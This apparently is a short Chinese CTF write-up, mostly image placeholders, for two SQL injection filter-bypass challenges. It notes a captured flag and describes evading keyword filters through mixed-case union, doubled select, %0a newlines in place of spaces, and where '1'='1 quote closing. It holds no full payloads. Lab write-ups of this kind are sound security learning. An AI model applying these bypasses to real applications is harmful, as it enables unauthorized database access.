
字段名为c835454036

使用substr查询


flag{67d06692-f35e-4794-8adc-672479935949}5_sql_bypass1

代码审计,过滤了select和union,检测到union会立即停止,检测到select和i会被替换为空
union尝试使用大小写绕过,select尝试双写绕过


两个字段

两个注入点

数据库名flag_cddc1cb73_txt


6_sql_bypass2


使用\n(%0a)代替空格,使用where '1'='1闭合后面的引号
